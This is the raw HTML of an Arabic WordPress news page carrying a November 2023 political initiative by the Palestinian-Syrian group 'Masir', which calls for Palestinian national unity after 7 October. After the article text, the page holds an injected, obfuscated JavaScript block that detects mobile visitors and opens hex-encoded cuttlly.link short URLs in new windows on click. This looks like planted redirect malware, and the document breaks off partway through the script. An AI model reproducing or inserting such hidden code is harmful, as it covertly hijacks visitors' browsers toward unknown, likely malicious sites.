gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/55381" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/55381" />
<link rel='shortlink' href='https://arabiansforum.net/?p=55381' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F55381" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F55381&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="مبادرة ||  التجمع الفلسطيني السوري الحر ( مصير ) إلى شعبنا الفلسطيني وفصائله الوطنية وتجمعاته المستقلة || من أجل حشد القوى لمواجهة العدوان الصهيوني وتداعياته" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2023/11/م-2.webp" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2023/11/م-2.webp" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2023/11/م-2.webp" />
<meta property="og:image:width" content="770" />
<meta property="og:image:height" content="513" />
<meta property="og:url" content="https://arabiansforum.net/archives/55381" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="توجت الحرب الهمجية على غزة ومشاريع استهدافها وتهجير أهلها، كل ما تعرض له شعبنا الفلسطيني منذ نكبة العام 1948 على يد الكيان الصهيوني، ومسلسل نكباته المتتالية. وكشف العدوان الصهيوني المتزامن على أهلنا في الضفة الغربية والقدس، عن نوايا وأهداف الحكومات الصهيونية، في تصفية القضية الفلسطينية، وفرض منطق الاستسلام على شعبنا، وتقويض كل إمكانيات تحرره الوطني &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-55381 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						الأحد, نوفمبر 9 2025					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-77 tie-current-menu"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/followup">متابعات</a><em class="delimiter">|</em><span class="current">مبادرة ||  التجمع الفلسطيني السوري الحر ( مصير )  إلى شعبنا الفلسطيني وفصائله الوطنية وتجمعاته المستقلة || من أجل حشد القوى لمواجهة العدوان الصهيوني وتداعياته</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u062a\u0627\u0628\u0639\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/followup"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			مبادرة ||  التجمع الفلسطيني السوري الحر ( مصير )  إلى شعبنا الفلسطيني وفصائله الوطنية وتجمعاته المستقلة || من أجل حشد القوى لمواجهة العدوان الصهيوني وتداعياته		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">نوفمبر 17, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">1</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 464 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="770" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://arabiansforum.net/wp-content/uploads/2023/11/م-2-770x470.webp" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">توجت الحرب الهمجية على غزة ومشاريع استهدافها وتهجير أهلها، كل ما تعرض له شعبنا الفلسطيني منذ نكبة العام 1948 على يد الكيان الصهيوني، ومسلسل نكباته المتتالية. وكشف العدوان الصهيوني المتزامن على أهلنا في الضفة الغربية والقدس، عن نوايا وأهداف الحكومات الصهيونية، في تصفية القضية الفلسطينية، وفرض منطق الاستسلام على شعبنا، وتقويض كل إمكانيات تحرره الوطني من أسوأ وأطول احتلال عرفه التاريخ البشري المعاصر.</p>
<p style="text-align: justify;">وفي ظروف التجاهل الدولي شبه الكامل، والتراخي العربي في التعامل مع الحرب الهمجية، فإن مقاومة غزة الباسلة، وشلالات دماء أطفالها ونسائها، أعادت فلسطين كقضية عادلة إلى صدارة اهتمامات الشعوب الحرة في العالم. وما المظاهرات الحاشدة التي تشهدها غالبية دول العالم، تضامناً مع غزة والشعب الفلسطيني، إلا تعبيراً عن رفض شعوب تلك الدول لسياسات حكوماتها المنافقة، وفضحها أكاذيب وافتراءات الرواية الصهيونية.</p>
<p style="text-align: justify;">في هذه الظروف، نلاحظ للأسف غياب رد الفعل الفلسطيني الموحد في مرحلة مصيرية بالنسبة إلى شعبنا. ما يستوجب تحرك كل القوى الفاعلة والتيارات الوطنية للمشاركة في حشد الجهود لمواجهة العدوان وتداعياته المحتملة.</p>
<p style="text-align: justify;"><strong>يا جماهير شعبنا العربي الفلسطيني</strong></p>
<p style="text-align: justify;">إننا في التجمع الفلسطيني السوري الحر ( مصير ) كتيار شعبي مستقل يعبر عن رأي قطّاع واسع من أبناء المخيمات والتجمعات الفلسطينية في سوريا، وبالتنسيق والتشاور مع عدد من التجمعات السياسية والمدنية، نتوجه إلى فصائل العمل الوطني الفلسطيني والتجمعات والشخصيات المستقلة، بهذه المبادرة التي تهدف للمساهمة في تحديد الخطوات المطلوبة للتعامل مع استحقاقات ما بعد 7 تشرين الأول/ أكتوبر، وتحديد أجندة المهام الوطنية المُلحّة.</p>
<p style="text-align: justify;"><strong>أولا:</strong> التداعي إلى عقد لقاء عاجل بين قيادات فصائل منظمة التحرير الفلسطينية وقيادات حركتي حماس والجهاد الإسلامي، يتمخض عنه تشكيل هيئة وطنية موحدة، لا تشكل بديلا عن منظمة التحرير بل أداة لحشد الجهود الموحدة، وإدارة المواجهة المتفاقمة، بهدف وضع آليات مشتركة لتوحيد الخطاب السياسي الفلسطيني ضمن الأطر التالية:</p>
<ul style="text-align: justify;">
<li>التأكيد على حق الشعب الفلسطيني بالمقاومة بكافة أشكالها، كحق مكفول في القوانين الدولية، للشعوب الخاضعة للاحتلال، وحقها المعترف به في تقرير مصيرها.</li>
<li>توحيد الخطاب الوطني والحقوقي والإنساني الفلسطيني، بخصوص أولوية المطالبة بوقف العدوان الصهيوني على غزة، ورفض التهجير القسري، وفتح معبر رفح لإيصال المساعدات الإغاثية والطبية، والتمسك بمطلب إطلاق سراح كافة الأسرى الفلسطينيين في سجون الاحتلال، مقابل الأسرى الإسرائيليين لدى المقاومة.</li>
<li>تبني خطة تحرك وطنية، لتصعيد الحراك الشعبي العالمي المتضامن مع قضيتنا، ومع الأصوات الداعية لملاحقة ومحاسبة القادة الإسرائيليين عن مسؤوليتهم في ارتكاب جرائم الحرب والإبادة الجماعية بحق المدنيين في غزة، وانتهاكات جيش الاحتلال المتمادية بحق المدنيين في الضفة والقدس، وربط الجهود المحلية بالجهود الدولية الناشطة في مجال المحاكمات، سواء من خلال مسارات محكمة الجنايات الدولية أو بموجب قوانين الدول التي تتبنى الولاية القضائية العالمية.</li>
<li>رفض الأفكار التي يتم ترويجها حول مستقبل غزة، والتأكيد على أن كل ما يتعلق بالحوكمة والإدارة فيها، شأن داخلي فلسطيني، يتوجب التعامل معه كجزء لا يتجزأ من إعادة ترتيب البيت الداخل الفلسطيني بصورة تشاركية، وكخيار تفرضه الظروف الاستثنائية يمكن التوافق على حكومة طوارئ وطنية، تتولى إدارة الشؤون الإنسانية والمدنية والإدارية في غزة، من كفاءات فلسطينية تتوافق عليها الفصائل. مع تشديد كل الأطراف على رفض أي حل بمعزل عن إرادة أبناء غزة وخياراتهم الحرة.</li>
<li>التأكيد على أن سياسات الاحتلال وفرت الأساس القانوني والسياسي والأخلاقي لوقف كل أشكال التنسيق الأمني انطلاقا من أن حكومة الإحتلال هي المستفيد الأكبر منه، والتزاما بقرارات المجلس المركزي لمنظمة التحرير الفلسطينية بهذا الصدد.</li>
</ul>
<p style="text-align: justify;"><strong>ثانيا: </strong>تتولى الهيئة الوطنية الموحدة ادارة حوار فلسطيني يهدف إلى التوافق على رؤية وبرنامج فلسطيني موحد، يرتقي إلى حجم التضحيات العظيمة لأهلنا في غزة، ويشكل رافعة وطنية لإعادة بناء النظام السياسي الفلسطيني بما يحقق التطابق بين وحدة شعبنا، ووحدة تمثلاته الوطنية والسياسية في كل أماكن تواجده. وفتح الأبواب أمام أجيال الشباب والأطر والتجمعات المستقلة في هيئات ومؤسسات النظام السياسي المأمول. استرشاداً بالعديد من  من الوثائق الوطنية التي أسهمت في تحديد القواسم المشتركة، وعلى رأسها وثيقة الأسرى للوفاق الوطني الصادرة عام 2006، ووثائق الحوار الوطني في القاهرة في جولاته المتعددة.</p>
<p style="text-align: justify;"><strong>ثالثا:</strong> تتولى الهيئة الوطنية الموحدة التحضير للاستحقاقات الانتخابية التي تم التوصل إلى تفاهمات بشأنها في جولات الحوار الفلسطيني المتعددة، والتي تشمل كافة الهيئات الفلسطينية، وفي مقدمتها انتخابات المجلس الوطني الفلسطيني، الذي يشكل المصدر الرئيسي لشرعية مؤسسات منظمة التحرير الفلسطينية في الداخل والخارج. بما يضمن ترسيخ وحدة شعبنا وضمان حق اللاجئين الفلسطينيين  بالتمثيل الوطني والسياسي . وبما يشكل البوابة الصحيحة لإصلاح  وتوحيد كافة المؤسسات والهيئات الوطنية في الداخل والخارج، واستنهاض واقعنا الوطني.</p>
<p style="text-align: justify;"><strong>المجد والخلود لشهداء شعبنا </strong></p>
<p style="text-align: justify;"><strong>الشفاء للمصابين والجرحى </strong></p>
<p style="text-align: justify;"><strong>الحرية لأسرانا البواسل                                     </strong></p>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong> تجمع &#8220;مصير&#8221; </strong></p>
<p style="text-align: justify;">  التاريخ : 15/11/2023</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong>المصدر: موقع (مصير)</strong></p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x77\x4e\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x6c\x6c\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x5a\x7a\x45\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 